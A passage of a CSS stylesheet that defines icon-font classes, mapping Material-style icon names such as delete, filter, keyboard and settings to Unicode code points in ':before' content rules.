.base-icon-delete:before {
  content: "\e872";
}
.base-icon-delete_forever:before {
  content: "\e92b";
}
.base-icon-delete_sweep:before {
  content: "\e16c";
}
.base-icon-description:before {
  content: "\e873";
}
.base-icon-desktop_mac:before {
  content: "\e30b";
}
.base-icon-desktop_windows:before {
  content: "\e30c";
}
.base-icon-details:before {
  content: "\e3c8";
}
.base-icon-developer_board:before {
  content: "\e30d";
}
.base-icon-developer_mode:before {
  content: "\e1b0";
}
.base-icon-device_hub:before {
  content: "\e335";
}
.base-icon-phonelink:before {
  content: "\e326";
}
.base-icon-devices_other:before {
  content: "\e337";
}
.base-icon-dialer_sip:before {
  content: "\e0bb";
}
.base-icon-dialpad:before {
  content: "\e0bc";
}
.base-icon-directions:before {
  content: "\e52e";
}
.base-icon-directions_bike:before {
  content: "\e52f";
}
.base-icon-directions_boat:before {
  content: "\e532";
}
.base-icon-directions_bus:before {
  content: "\e530";
}
.base-icon-directions_car:before {
  content: "\e531";
}
.base-icon-directions_railway:before {
  content: "\e534";
}
.base-icon-directions_run:before {
  content: "\e566";
}
.base-icon-directions_transit:before {
  content: "\e535";
}
.base-icon-directions_walk:before {
  content: "\e536";
}
.base-icon-disc_full:before {
  content: "\e610";
}
.base-icon-dns:before {
  content: "\e875";
}
.base-icon-not_interested:before {
  content: "\e033";
}
.base-icon-do_not_disturb_alt:before {
  content: "\e611";
}
.base-icon-do_not_disturb_off:before {
  content: "\e643";
}
.base-icon-remove_circle:before {
  content: "\e15c";
}
.base-icon-dock:before {
  content: "\e30e";
}
.base-icon-done:before {
  content: "\e876";
}
.base-icon-done_all:before {
  content: "\e877";
}
.base-icon-donut_large:before {
  content: "\e917";
}
.base-icon-donut_small:before {
  content: "\e918";
}
.base-icon-drafts:before {
  content: "\e151";
}
.base-icon-drag_handle:before {
  content: "\e25d";
}
.base-icon-time_to_leave:before {
  content: "\e62c";
}
.base-icon-dvr:before {
  content: "\e1b2";
}
.base-icon-edit_location:before {
  content: "\e568";
}
.base-icon-eject:before {
  content: "\e8fb";
}
.base-icon-markunread:before {
  content: "\e159";
}
.base-icon-enhanced_encryption:before {
  content: "\e63f";
}
.base-icon-equalizer:before {
  content: "\e01d";
}
.base-icon-error:before {
  content: "\e000";
}
.base-icon-error_outline:before {
  content: "\e001";
}
.base-icon-euro_symbol:before {
  content: "\e926";
}
.base-icon-ev_station:before {
  content: "\e56d";
}
.base-icon-insert_invitation:before {
  content: "\e24f";
}
.base-icon-event_available:before {
  content: "\e614";
}
.base-icon-event_busy:before {
  content: "\e615";
}
.base-icon-event_note:before {
  content: "\e616";
}
.base-icon-event_seat:before {
  content: "\e907";
}
.base-icon-exit_to_app:before {
  content: "\e879";
}
.base-icon-expand_less:before {
  content: "\e5ce";
}
.base-icon-expand_more:before {
  content: "\e5cf";
}
.base-icon-explicit:before {
  content: "\e01e";
}
.base-icon-explore:before {
  content: "\e87a";
}
.base-icon-exposure:before {
  content: "\e3ca";
}
.base-icon-exposure_neg_1:before {
  content: "\e3cb";
}
.base-icon-exposure_neg_2:before {
  content: "\e3cc";
}
.base-icon-exposure_plus_1:before {
  content: "\e3cd";
}
.base-icon-exposure_plus_2:before {
  content: "\e3ce";
}
.base-icon-exposure_zero:before {
  content: "\e3cf";
}
.base-icon-extension:before {
  content: "\e87b";
}
.base-icon-face:before {
  content: "\e87c";
}
.base-icon-fast_forward:before {
  content: "\e01f";
}
.base-icon-fast_rewind:before {
  content: "\e020";
}
.base-icon-favorite:before {
  content: "\e87d";
}
.base-icon-favorite_border:before {
  content: "\e87e";
}
.base-icon-featured_play_list:before {
  content: "\e06d";
}
.base-icon-featured_video:before {
  content: "\e06e";
}
.base-icon-sms_failed:before {
  content: "\e626";
}
.base-icon-fiber_dvr:before {
  content: "\e05d";
}
.base-icon-fiber_manual_record:before {
  content: "\e061";
}
.base-icon-fiber_new:before {
  content: "\e05e";
}
.base-icon-fiber_pin:before {
  content: "\e06a";
}
.base-icon-fiber_smart_record:before {
  content: "\e062";
}
.base-icon-get_app:before {
  content: "\e884";
}
.base-icon-file_upload:before {
  content: "\e2c6";
}
.base-icon-filter:before {
  content: "\e3d3";
}
.base-icon-filter_1:before {
  content: "\e3d0";
}
.base-icon-filter_2:before {
  content: "\e3d1";
}
.base-icon-filter_3:before {
  content: "\e3d2";
}
.base-icon-filter_4:before {
  content: "\e3d4";
}
.base-icon-filter_5:before {
  content: "\e3d5";
}
.base-icon-filter_6:before {
  content: "\e3d6";
}
.base-icon-filter_7:before {
  content: "\e3d7";
}
.base-icon-filter_8:before {
  content: "\e3d8";
}
.base-icon-filter_9:before {
  content: "\e3d9";
}
.base-icon-filter_9_plus:before {
  content: "\e3da";
}
.base-icon-filter_b_and_w:before {
  content: "\e3db";
}
.base-icon-filter_center_focus:before {
  content: "\e3dc";
}
.base-icon-filter_drama:before {
  content: "\e3dd";
}
.base-icon-filter_frames:before {
  content: "\e3de";
}
.base-icon-terrain:before {
  content: "\e564";
}
.base-icon-filter_list:before {
  content: "\e152";
}
.base-icon-filter_none:before {
  content: "\e3e0";
}
.base-icon-filter_tilt_shift:before {
  content: "\e3e2";
}
.base-icon-filter_vintage:before {
  content: "\e3e3";
}
.base-icon-find_in_page:before {
  content: "\e880";
}
.base-icon-find_replace:before {
  content: "\e881";
}
.base-icon-fingerprint:before {
  content: "\e90d";
}
.base-icon-first_page:before {
  content: "\e5dc";
}
.base-icon-fitness_center:before {
  content: "\eb43";
}
.base-icon-flare:before {
  content: "\e3e4";
}
.base-icon-flash_auto:before {
  content: "\e3e5";
}
.base-icon-flash_off:before {
  content: "\e3e6";
}
.base-icon-flash_on:before {
  content: "\e3e7";
}
.base-icon-flight_land:before {
  content: "\e908";
}
.base-icon-flight_takeoff:before {
  content: "\e909";
}
.base-icon-flip:before {
  content: "\e3e8";
}
.base-icon-flip_to_back:before {
  content: "\e882";
}
.base-icon-flip_to_front:before {
  content: "\e883";
}
.base-icon-folder:before {
  content: "\e2c7";
}
.base-icon-folder_open:before {
  content: "\e2c8";
}
.base-icon-folder_shared:before {
  content: "\e2c9";
}
.base-icon-folder_special:before {
  content: "\e617";
}
.base-icon-font_download:before {
  content: "\e167";
}
.base-icon-format_align_center:before {
  content: "\e234";
}
.base-icon-format_align_justify:before {
  content: "\e235";
}
.base-icon-format_align_left:before {
  content: "\e236";
}
.base-icon-format_align_right:before {
  content: "\e237";
}
.base-icon-format_bold:before {
  content: "\e238";
}
.base-icon-format_clear:before {
  content: "\e239";
}
.base-icon-format_color_fill:before {
  content: "\e23a";
}
.base-icon-format_color_reset:before {
  content: "\e23b";
}
.base-icon-format_color_text:before {
  content: "\e23c";
}
.base-icon-format_indent_decrease:before {
  content: "\e23d";
}
.base-icon-format_indent_increase:before {
  content: "\e23e";
}
.base-icon-format_italic:before {
  content: "\e23f";
}
.base-icon-format_line_spacing:before {
  content: "\e240";
}
.base-icon-format_list_bulleted:before {
  content: "\e241";
}
.base-icon-format_list_numbered:before {
  content: "\e242";
}
.base-icon-format_paint:before {
  content: "\e243";
}
.base-icon-format_quote:before {
  content: "\e244";
}
.base-icon-format_shapes:before {
  content: "\e25e";
}
.base-icon-format_size:before {
  content: "\e245";
}
.base-icon-format_strikethrough:before {
  content: "\e246";
}
.base-icon-format_textdirection_l_to_r:before {
  content: "\e247";
}
.base-icon-format_textdirection_r_to_l:before {
  content: "\e248";
}
.base-icon-format_underlined:before {
  content: "\e249";
}
.base-icon-question_answer:before {
  content: "\e8af";
}
.base-icon-forward:before {
  content: "\e154";
}
.base-icon-forward_10:before {
  content: "\e056";
}
.base-icon-forward_30:before {
  content: "\e057";
}
.base-icon-forward_5:before {
  content: "\e058";
}
.base-icon-free_breakfast:before {
  content: "\eb44";
}
.base-icon-fullscreen:before {
  content: "\e5d0";
}
.base-icon-fullscreen_exit:before {
  content: "\e5d1";
}
.base-icon-functions:before {
  content: "\e24a";
}
.base-icon-g_translate:before {
  content: "\e927";
}
.base-icon-games:before {
  content: "\e021";
}
.base-icon-gavel:before {
  content: "\e90e";
}
.base-icon-gesture:before {
  content: "\e155";
}
.base-icon-gif:before {
  content: "\e90a";
}
.base-icon-goat:before {
  content: "\e90f";
}
.base-icon-golf_course:before {
  content: "\eb45";
}
.base-icon-my_location:before {
  content: "\e55c";
}
.base-icon-location_searching:before {
  content: "\e1b7";
}
.base-icon-location_disabled:before {
  content: "\e1b6";
}
.base-icon-star:before {
  content: "\e838";
}
.base-icon-gradient:before {
  content: "\e3e9";
}
.base-icon-grain:before {
  content: "\e3ea";
}
.base-icon-graphic_eq:before {
  content: "\e1b8";
}
.base-icon-grid_off:before {
  content: "\e3eb";
}
.base-icon-grid_on:before {
  content: "\e3ec";
}
.base-icon-people:before {
  content: "\e7fb";
}
.base-icon-group_add:before {
  content: "\e7f0";
}
.base-icon-group_work:before {
  content: "\e886";
}
.base-icon-hd:before {
  content: "\e052";
}
.base-icon-hdr_off:before {
  content: "\e3ed";
}
.base-icon-hdr_on:before {
  content: "\e3ee";
}
.base-icon-hdr_strong:before {
  content: "\e3f1";
}
.base-icon-hdr_weak:before {
  content: "\e3f2";
}
.base-icon-headset:before {
  content: "\e310";
}
.base-icon-headset_mic:before {
  content: "\e311";
}
.base-icon-healing:before {
  content: "\e3f3";
}
.base-icon-hearing:before {
  content: "\e023";
}
.base-icon-help:before {
  content: "\e887";
}
.base-icon-help_outline:before {
  content: "\e8fd";
}
.base-icon-high_quality:before {
  content: "\e024";
}
.base-icon-highlight:before {
  content: "\e25f";
}
.base-icon-highlight_off:before {
  content: "\e888";
}
.base-icon-restore:before {
  content: "\e8b3";
}
.base-icon-home:before {
  content: "\e88a";
}
.base-icon-hot_tub:before {
  content: "\eb46";
}
.base-icon-local_hotel:before {
  content: "\e549";
}
.base-icon-hourglass_empty:before {
  content: "\e88b";
}
.base-icon-hourglass_full:before {
  content: "\e88c";
}
.base-icon-http:before {
  content: "\e910";
}
.base-icon-lock:before {
  content: "\e897";
}
.base-icon-photo:before {
  content: "\e410";
}
.base-icon-image_aspect_ratio:before {
  content: "\e3f5";
}
.base-icon-import_contacts:before {
  content: "\e0e0";
}
.base-icon-import_export:before {
  content: "\e0c3";
}
.base-icon-important_devices:before {
  content: "\e912";
}
.base-icon-inbox:before {
  content: "\e156";
}
.base-icon-indeterminate_check_box:before {
  content: "\e911";
}
.base-icon-info:before {
  content: "\e88e";
}
.base-icon-info_outline:before {
  content: "\e88f";
}
.base-icon-input:before {
  content: "\e890";
}
.base-icon-insert_comment:before {
  content: "\e24c";
}
.base-icon-insert_drive_file:before {
  content: "\e24d";
}
.base-icon-tag_faces:before {
  content: "\e420";
}
.base-icon-link:before {
  content: "\e157";
}
.base-icon-invert_colors:before {
  content: "\e891";
}
.base-icon-invert_colors_off:before {
  content: "\e0c4";
}
.base-icon-iso:before {
  content: "\e3f6";
}
.base-icon-keyboard:before {
  content: "\e312";
}
.base-icon-keyboard_arrow_down:before {
  content: "\e313";
}
.base-icon-keyboard_arrow_left:before {
  content: "\e314";
}
.base-icon-keyboard_arrow_right:before {
  content: "\e315";
}
.base-icon-keyboard_arrow_up:before {
  content: "\e316";
}
.base-icon-keyboard_backspace:before {
  content: "\e317";
}
.base-icon-keyboard_backspace_forward:before {
  content: "\e319";
}
.base-icon-keyboard_capslock:before {
  content: "\e318";
}
.base-icon-keyboard_hide:before {
  content: "\e31a";
}
.base-icon-keyboard_return:before {
  content: "\e31b";
}
.base-icon-keyboard_tab:before {
  content: "\e31c";
}
.base-icon-keyboard_voice:before {
  content: "\e31d";
}
.base-icon-kitchen:before {
  content: "\eb47";
}
.base-icon-label:before {
  content: "\e892";
}
.base-icon-label_outline:before {
  content: "\e893";
}
.base-icon-language:before {
  content: "\e894";
}
.base-icon-laptop_chromebook:before {
  content: "\e31f";
}
.base-icon-laptop_mac:before {
  content: "\e320";
}
.base-icon-laptop_windows:before {
  content: "\e321";
}
.base-icon-last_page:before {
  content: "\e5dd";
}
.base-icon-open_in_new:before {
  content: "\e89e";
}
.base-icon-layers:before {
  content: "\e53b";
}
.base-icon-layers_clear:before {
  content: "\e53c";
}
.base-icon-leak_add:before {
  content: "\e3f8";
}
.base-icon-leak_remove:before {
  content: "\e3f9";
}
.base-icon-lens:before {
  content: "\e3fa";
}
.base-icon-library_books:before {
  content: "\e02f";
}
.base-icon-library_music:before {
  content: "\e030";
}
.base-icon-lightbulb_outline:before {
  content: "\e913";
}
.base-icon-line_style:before {
  content: "\e919";
}
.base-icon-line_weight:before {
  content: "\e91a";
}
.base-icon-linear_scale:before {
  content: "\e260";
}
.base-icon-linked_camera:before {
  content: "\e438";
}
.base-icon-list:before {
  content: "\e896";
}
.base-icon-live_help:before {
  content: "\e0c6";
}
.base-icon-live_tv:before {
  content: "\e639";
}
.base-icon-local_play:before {
  content: "\e553";
}
.base-icon-local_airport:before {
  content: "\e53d";
}
.base-icon-local_atm:before {
  content: "\e53e";
}
.base-icon-local_bar:before {
  content: "\e540";
}
.base-icon-local_cafe:before {
  content: "\e541";
}
.base-icon-local_car_wash:before {
  content: "\e542";
}
.base-icon-local_convenience_store:before {
  content: "\e543";
}
.base-icon-restaurant_menu:before {
  content: "\e561";
}
.base-icon-local_drink:before {
  content: "\e544";
}
.base-icon-local_florist:before {
  content: "\e545";
}
.base-icon-local_gas_station:before {
  content: "\e546";
}
.base-icon-shopping_cart:before {
  content: "\e8cc";
}
.base-icon-local_hospital:before {
  content: "\e548";
}
.base-icon-local_laundry_service:before {
  content: "\e54a";
}
.base-icon-local_library:before {
  content: "\e54b";
}
.base-icon-local_mall:before {
  content: "\e54c";
}
.base-icon-theaters:before {
  content: "\e8da";
}
.base-icon-local_offer:before {
  content: "\e54e";
}
.base-icon-local_parking:before {
  content: "\e54f";
}
.base-icon-local_pharmacy:before {
  content: "\e550";
}
.base-icon-local_pizza:before {
  content: "\e552";
}
.base-icon-print:before {
  content: "\e8ad";
}
.base-icon-local_shipping:before {
  content: "\e558";
}
.base-icon-local_taxi:before {
  content: "\e559";
}
.base-icon-location_city:before {
  content: "\e7f1";
}
.base-icon-location_off:before {
  content: "\e0c7";
}
.base-icon-room:before {
  content: "\e8b4";
}
.base-icon-lock_open:before {
  content: "\e898";
}
.base-icon-lock_outline:before {
  content: "\e899";
}
.base-icon-looks:before {
  content: "\e3fc";
}
.base-icon-looks_3:before {
  content: "\e3fb";
}
.base-icon-looks_4:before {
  content: "\e3fd";
}
.base-icon-looks_5:before {
  content: "\e3fe";
}
.base-icon-looks_6:before {
  content: "\e3ff";
}
.base-icon-looks_one:before {
  content: "\e400";
}
.base-icon-looks_two:before {
  content: "\e401";
}
.base-icon-sync:before {
  content: "\e627";
}
.base-icon-loupe:before {
  content: "\e402";
}
.base-icon-low_priority:before {
  content: "\e16d";
}
.base-icon-loyalty:before {
  content: "\e89a";
}
.base-icon-mail_outline:before {
  content: "\e0e1";
}
.base-icon-map:before {
  content: "\e55b";
}
.base-icon-markunread_mailbox:before {
  content: "\e89b";
}
.base-icon-memory:before {
  content: "\e322";
}
.base-icon-menu:before {
  content: "\e5d2";
}
.base-icon-message:before {
  content: "\e0c9";
}
.base-icon-mic:before {
  content: "\e029";
}
.base-icon-mic_none:before {
  content: "\e02a";
}
.base-icon-mic_off:before {
  content: "\e02b";
}
.base-icon-mms:before {
  content: "\e618";
}
.base-icon-mode_comment:before {
  content: "\e253";
}
.base-icon-monetization_on:before {
  content: "\e263";
}
.base-icon-money_off:before {
  content: "\e25c";
}
.base-icon-monochrome_photos:before {
  content: "\e403";
}
.base-icon-mood_bad:before {
  content: "\e7f3";
}
.base-icon-more:before {
  content: "\e619";
}
.base-icon-more_horiz:before {
  content: "\e5d3";
}
.base-icon-more_vert:before {
  content: "\e5d4";
}
.base-icon-motorcycle:before {
  content: "\e91b";
}
.base-icon-mouse:before {
  content: "\e323";
}
.base-icon-move_to_inbox:before {
  content: "\e168";
}
.base-icon-movie_creation:before {
  content: "\e404";
}
.base-icon-movie_filter:before {
  content: "\e43a";
}
.base-icon-multiline_chart:before {
  content: "\e6df";
}
.base-icon-music_note:before {
  content: "\e405";
}
.base-icon-music_video:before {
  content: "\e063";
}
.base-icon-nature:before {
  content: "\e406";
}
.base-icon-nature_people:before {
  content: "\e407";
}
.base-icon-navigation:before {
  content: "\e55d";
}
.base-icon-near_me:before {
  content: "\e569";
}
.base-icon-network_cell:before {
  content: "\e1b9";
}
.base-icon-network_check:before {
  content: "\e640";
}
.base-icon-network_locked:before {
  content: "\e61a";
}
.base-icon-network_wifi:before {
  content: "\e1ba";
}
.base-icon-new_releases:before {
  content: "\e031";
}
.base-icon-next_week:before {
  content: "\e16a";
}
.base-icon-nfc:before {
  content: "\e1bb";
}
.base-icon-no_encryption:before {
  content: "\e641";
}
.base-icon-signal_cellular_no_sim:before {
  content: "\e1ce";
}
.base-icon-note:before {
  content: "\e06f";
}
.base-icon-note_add:before {
  content: "\e89c";
}
.base-icon-notifications:before {
  content: "\e7f4";
}
.base-icon-notifications_active:before {
  content: "\e7f7";
}
.base-icon-notifications_none:before {
  content: "\e7f5";
}
.base-icon-notifications_off:before {
  content: "\e7f6";
}
.base-icon-notifications_paused:before {
  content: "\e7f8";
}
.base-icon-offline_pin:before {
  content: "\e91c";
}
.base-icon-ondemand_video:before {
  content: "\e63a";
}
.base-icon-opacity:before {
  content: "\e91d";
}
.base-icon-open_in_browser:before {
  content: "\e89d";
}
.base-icon-open_with:before {
  content: "\e89f";
}
.base-icon-pages:before {
  content: "\e7f9";
}
.base-icon-pageview:before {
  content: "\e8a0";
}
.base-icon-pan_tool:before {
  content: "\e925";
}
.base-icon-panorama:before {
  content: "\e40b";
}
.base-icon-radio_button_unchecked:before {
  content: "\e836";
}
.base-icon-panorama_horizontal:before {
  content: "\e40d";
}
.base-icon-panorama_vertical:before {
  content: "\e40e";
}
.base-icon-panorama_wide_angle:before {
  content: "\e40f";
}
.base-icon-party_mode:before {
  content: "\e7fa";
}
.base-icon-pause:before {
  content: "\e034";
}
.base-icon-pause_circle_filled:before {
  content: "\e035";
}
.base-icon-pause_circle_outline:before {
  content: "\e036";
}
.base-icon-people_outline:before {
  content: "\e7fc";
}
.base-icon-perm_camera_mic:before {
  content: "\e8a2";
}
.base-icon-perm_contact_calendar:before {
  content: "\e8a3";
}
.base-icon-perm_data_setting:before {
  content: "\e8a4";
}
.base-icon-perm_device_information:before {
  content: "\e8a5";
}
.base-icon-person_outline:before {
  content: "\e7ff";
}
.base-icon-perm_media:before {
  content: "\e8a7";
}
.base-icon-perm_phone_msg:before {
  content: "\e8a8";
}
.base-icon-perm_scan_wifi:before {
  content: "\e8a9";
}
.base-icon-person:before {
  content: "\e7fd";
}
.base-icon-person_add:before {
  content: "\e7fe";
}
.base-icon-person_pin:before {
  content: "\e55a";
}
.base-icon-person_pin_circle:before {
  content: "\e56a";
}
.base-icon-personal_video:before {
  content: "\e63b";
}
.base-icon-pets:before {
  content: "\e91e";
}
.base-icon-phone_android:before {
  content: "\e324";
}
.base-icon-phone_bluetooth_speaker:before {
  content: "\e61b";
}
.base-icon-phone_forwarded:before {
  content: "\e61c";
}
.base-icon-phone_in_talk:before {
  content: "\e61d";
}
.base-icon-phone_iphone:before {
  content: "\e325";
}
.base-icon-phone_locked:before {
  content: "\e61e";
}
.base-icon-phone_missed:before {
  content: "\e61f";
}
.base-icon-phone_paused:before {
  content: "\e620";
}
.base-icon-phonelink_erase:before {
  content: "\e0db";
}
.base-icon-phonelink_lock:before {
  content: "\e0dc";
}
.base-icon-phonelink_off:before {
  content: "\e327";
}
.base-icon-phonelink_ring:before {
  content: "\e0dd";
}
.base-icon-phonelink_setup:before {
  content: "\e0de";
}
.base-icon-photo_album:before {
  content: "\e411";
}
.base-icon-photo_filter:before {
  content: "\e43b";
}
.base-icon-photo_size_select_actual:before {
  content: "\e432";
}
.base-icon-photo_size_select_large:before {
  content: "\e433";
}
.base-icon-photo_size_select_small:before {
  content: "\e434";
}
.base-icon-picture_as_pdf:before {
  content: "\e415";
}
.base-icon-picture_in_picture:before {
  content: "\e8aa";
}
.base-icon-picture_in_picture_alt:before {
  content: "\e91f";
}
.base-icon-pie_chart:before {
  content: "\e6c4";
}
.base-icon-pie_chart_outlined:before {
  content: "\e6c5";
}
.base-icon-pin_drop:before {
  content: "\e55e";
}
.base-icon-play_arrow:before {
  content: "\e037";
}
.base-icon-play_circle_filled:before {
  content: "\e038";
}
.base-icon-play_circle_outline:before {
  content: "\e039";
}
.base-icon-play_for_work:before {
  content: "\e920";
}
.base-icon-playlist_add:before {
  content: "\e03b";
}
.base-icon-playlist_add_check:before {
  content: "\e065";
}
.base-icon-playlist_play:before {
  content: "\e05f";
}
.base-icon-plus_one:before {
  content: "\e800";
}
.base-icon-polymer:before {
  content: "\e8ab";
}
.base-icon-pool:before {
  content: "\eb48";
}
.base-icon-portable_wifi_off:before {
  content: "\e0ce";
}
.base-icon-portrait:before {
  content: "\e416";
}
.base-icon-power:before {
  content: "\e63c";
}
.base-icon-power_input:before {
  content: "\e336";
}
.base-icon-power_settings_new:before {
  content: "\e8ac";
}
.base-icon-pregnant_woman:before {
  content: "\e921";
}
.base-icon-present_to_all:before {
  content: "\e0df";
}
.base-icon-priority_high:before {
  content: "\e645";
}
.base-icon-public:before {
  content: "\e80b";
}
.base-icon-publish:before {
  content: "\e255";
}
.base-icon-queue_music:before {
  content: "\e03d";
}
.base-icon-queue_play_next:before {
  content: "\e066";
}
.base-icon-radio:before {
  content: "\e03e";
}
.base-icon-radio_button_checked:before {
  content: "\e837";
}
.base-icon-rate_review:before {
  content: "\e560";
}
.base-icon-receipt:before {
  content: "\e8b0";
}
.base-icon-recent_actors:before {
  content: "\e03f";
}
.base-icon-record_voice_over:before {
  content: "\e922";
}
.base-icon-redo:before {
  content: "\e15a";
}
.base-icon-refresh:before {
  content: "\e5d5";
}
.base-icon-remove:before {
  content: "\e15b";
}
.base-icon-remove_circle_outline:before {
  content: "\e15d";
}
.base-icon-remove_from_queue:before {
  content: "\e067";
}
.base-icon-visibility:before {
  content: "\e8f4";
}
.base-icon-remove_shopping_cart:before {
  content: "\e928";
}
.base-icon-reorder:before {
  content: "\e8fe";
}
.base-icon-repeat:before {
  content: "\e040";
}
.base-icon-repeat_one:before {
  content: "\e041";
}
.base-icon-replay:before {
  content: "\e042";
}
.base-icon-replay_10:before {
  content: "\e059";
}
.base-icon-replay_30:before {
  content: "\e05a";
}
.base-icon-replay_5:before {
  content: "\e05b";
}
.base-icon-reply:before {
  content: "\e15e";
}
.base-icon-reply_all:before {
  content: "\e15f";
}
.base-icon-report:before {
  content: "\e160";
}
.base-icon-warning:before {
  content: "\e002";
}
.base-icon-restaurant:before {
  content: "\e56c";
}
.base-icon-restore_page:before {
  content: "\e929";
}
.base-icon-ring_volume:before {
  content: "\e0d1";
}
.base-icon-room_service:before {
  content: "\eb49";
}
.base-icon-rotate_90_degrees_ccw:before {
  content: "\e418";
}
.base-icon-rotate_left:before {
  content: "\e419";
}
.base-icon-rotate_right:before {
  content: "\e41a";
}
.base-icon-rounded_corner:before {
  content: "\e923";
}
.base-icon-router:before {
  content: "\e328";
}
.base-icon-rowing:before {
  content: "\e924";
}
.base-icon-rss_feed:before {
  content: "\e0e5";
}
.base-icon-rv_hookup:before {
  content: "\e642";
}
.base-icon-satellite:before {
  content: "\e562";
}
.base-icon-save:before {
  content: "\e161";
}
.base-icon-scanner:before {
  content: "\e329";
}
.base-icon-school:before {
  content: "\e80c";
}
.base-icon-screen_lock_landscape:before {
  content: "\e1be";
}
.base-icon-screen_lock_portrait:before {
  content: "\e1bf";
}
.base-icon-screen_lock_rotation:before {
  content: "\e1c0";
}
.base-icon-screen_rotation:before {
  content: "\e1c1";
}
.base-icon-screen_share:before {
  content: "\e0e2";
}
.base-icon-sd_storage:before {
  content: "\e1c2";
}
.base-icon-search:before {
  content: "\e8b6";
}
.base-icon-security:before {
  content: "\e32a";
}
.base-icon-select_all:before {
  content: "\e162";
}
.base-icon-send:before {
  content: "\e163";
}
.base-icon-sentiment_dissatisfied:before {
  content: "\e811";
}
.base-icon-sentiment_neutral:before {
  content: "\e812";
}
.base-icon-sentiment_satisfied:before {
  content: "\e813";
}
.base-icon-sentiment_very_dissatisfied:before {
  content: "\e814";
}
.base-icon-sentiment_very_satisfied:before {
  content: "\e815";
}
.base-icon-settings:before {
  content: "\e8b8";
}
.base-icon-settings_applications:before {
  content: "\e8b9";
}
.base-icon-settings_backup_restore:before {
  content: "\e8ba";
}
.base-icon-settings_bluetooth:before {
  content: "\e8bb";
}
.base-icon-settings_brightness:before {
  content: "\e8bd";
}
.base-icon-settings_cell:before {
  content: "\e8bc";
}
.base-icon-settings_ethernet:before {
  content: "\e8be";
}
.base-icon-settings_input_antenna:before {
  content: "\e8bf";
}
.base-icon-settings_input_composite:before {
  content: "\e8c1";
}
.base-icon-settings_input_hdmi:before {
  content: "\e8c2";
}
.base-icon-settings_input_svideo:before {
  content: "\e8c3";
}
.base-icon-settings_overscan:before {
  content: "\e8c4";
}
.base-icon-settings_phone:before {
  content: "\e8c5";
}
.base-icon-settings_power:before {
  content: "\e8c6";
}
.base-icon-settings_remote:before {
  content: "\e8c7";
}
.base-icon-settings_system_daydream:before {
  content: "\e1c3";
}
.base-icon-settings_voice:before {
  content: "\e8c8";
}
.base-icon-share:before {
  content: "\e80d";
}
.base-icon-shop:before {
  content: "\e8c9";
}
.base-icon-shop_two:before {
  content: "\e8ca";
}
.base-icon-shopping_basket:before {
  content: "\e8cb";
}
.base-icon-short_text:before {
  content: "\e261";
}
.base-icon-show_chart:before {
  content: "\e6e1";
}
.base-icon-shuffle:before {
  content: "\e043";
}
.base-icon-signal_cellular_4_bar:before {
  content: "\e1c8";
}
.base-icon-signal_cellular_connected_no_internet_4_bar:before {
  content: "\e1cd";
}
.base-icon-signal_cellular_null:before {
  content: "\e1cf";
}
.base-icon-signal_cellular_off:before {
  content: "\e1d0";
}
.base-icon-signal_wifi_4_bar:before {
  content: "\e1d8";
}
.base-icon-signal_wifi_4_bar_lock:before {
  content: "\e1d9";
}
.base-icon-signal_wifi_off:before {
  content: "\e1da";
}
.base-icon-sim_card:before {
  content: "\e32b";
}
.base-icon-sim_card_alert:before {
  content: "\e624";
}
.base-icon-skip_next:before {
  content: "\e044";
}
.base-icon-skip_previous:before {
  content: "\e045";
}
.base-icon-slideshow:before {
  content: "\e41b";
}
.base-icon-slow_motion_video:before {
  content: "\e068";
}
.base-icon-stay_primary_portrait:before {
  content: "\e0d6";
}
.base-icon-smoke_free:before {
  content: "\eb4a";
}
.base-icon-smoking_rooms:before {
  content: "\eb4b";
}
.base-icon-textsms:before {
  content: "\e0d8";
}
.base-icon-snooze:before {
  content: "\e046";
}
.base-icon-sort:before {
  content: "\e164";
}
.base-icon-sort_by_alpha:before {
  content: "\e053";
}
.base-icon-spa:before {
  content: "\eb4c";
}
.base-icon-space_bar:before {
  content: "\e256";
}
.base-icon-speaker:before {
  content: "\e32d";
}
.base-icon-speaker_group:before {
  content: "\e32e";
}
.base-icon-speaker_notes:before {
  content: "\e8cd";
}
.base-icon-speaker_notes_off:before {
  content: "\e92a";
}
.base-icon-speaker_phone:before {
  content: "\e0d2";
}
.base-icon-spellcheck:before {
  content: "\e8ce";
}
.base-icon-star_border:before {
  content: "\e83a";
}
.base-icon-star_half:before {
  content: "\e839";
}
.base-icon-stars:before {
  content: "\e8d0";
}
.base-icon-stay_primary_landscape:before {
  content: "\e0d5";
}
.base-icon-stop:before {
  content: "\e047";
}
.base-icon-stop_screen_share:before {
  content: "\e0e3";
}
.base-icon-storage:before {
  content: "\e1db";
}
.base-icon-store_mall_directory:before {
  content: "\e563";
}
.base-icon-straighten:before {
  content: "\e41c";
}
.base-icon-streetview:before {
  content: "\e56e";
}
.base-icon-strikethrough_s:before {
  content: "\e257";
}
.base-icon-style:before {
  content: "\e41d";
}
.base-icon-subdirectory_arrow_left:before {
  content: "\e5d9";
}
.base-icon-subdirectory_arrow_right:before {
  content: "\e5da";
}
.base-icon-subject:before {
  content: "\e8d2";
}
.base-icon-subscriptions:before {
  content: "\e064";
}
.base-icon-subtitles:before {
  content: "\e048";
}
.base-icon-subway:before {
  content: "\e56f";
}
.base-icon-supervisor_account:before {
  content: "\e8d3";
}
.base-icon-surround_sound:before {
  content: "\e049";
}
.base-icon-swap_calls:before {
  content: "\e0d7";
}
.base-icon-swap_horiz:before {
  content: "\e8d4";
}
.base-icon-swap_vert:before {
  content: "\e8d5";
}
.base-icon-swap_vertical_circle:before {
  content: "\e8d6";
}
.base-icon-switch_camera:before {
  content: "\e41e";
}
.base-icon-switch_video:before {
  content: "\e41f";
}
.base-icon-sync_disabled:before {
  content: "\e628";
}
.base-icon-sync_problem:before {
  content: "\e629";
}
.base-icon-system_update:before {
  content: "\e62a";
}
.base-icon-system_update_alt:before {
  content: "\e8d7";
}
.base-icon-tab:before {
  content: "\e8d8";
}
.base-icon-tab_unselected:before {
  content: "\e8d9";
}
.base-icon-tablet:before {
  content: "\e32f";
}
.base-icon-tablet_android:before {
  content: "\e330";
}
.base-icon-tablet_mac:before {
  content: "\e331";
}
.base-icon-tap_and_play:before {
  content: "\e62b";
}
.base-icon-text_fields:before {
  content: "\e262";
}
.base-icon-text_format:before {
  content: "\e165";
}
.base-icon-texture:before {
  content: "\e421";
}
.base-icon-thumb_down:before {
  content: "\e8db";
}
.base-icon-thumb_up:before {
  content: "\e8dc";
}
.base-icon-thumbs_up_down:before {
  content: "\e8dd";
}
.base-icon-timelapse:before {
  content: "\e422";
}
.base-icon-timeline:before {
  content: "\e92c";
}
.base-icon-timer:before {
  content: "\e425";
}
.base-icon-timer_10:before {
  content: "\e423";
}
